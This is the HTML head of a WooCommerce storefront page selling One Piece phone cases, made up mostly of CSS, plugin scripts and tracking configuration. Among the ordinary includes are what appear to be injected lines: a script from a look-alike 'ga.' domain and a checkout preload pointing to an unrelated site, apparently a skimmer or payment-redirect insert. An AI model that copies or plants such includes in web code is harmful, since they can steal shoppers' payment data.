.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/onepiece.store\/vi\/xe-day\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"61feb425-199f-4273-82d1-8a3781ba54c3","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cases, One Piece iPhone Cases","page_title":"Phone Case","post_type":"types","post_id":2440,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/cac-loai\/phone-case\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/vi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/vi\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/types/phone-case/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/cac-loai/phone-case/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/types/phone-case/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/types/phone-case/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/types/phone-case/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/types/phone-case/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/types/phone-case/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/types/phone-case/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/types/phone-case/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/types/phone-case/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/types/phone-case/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full 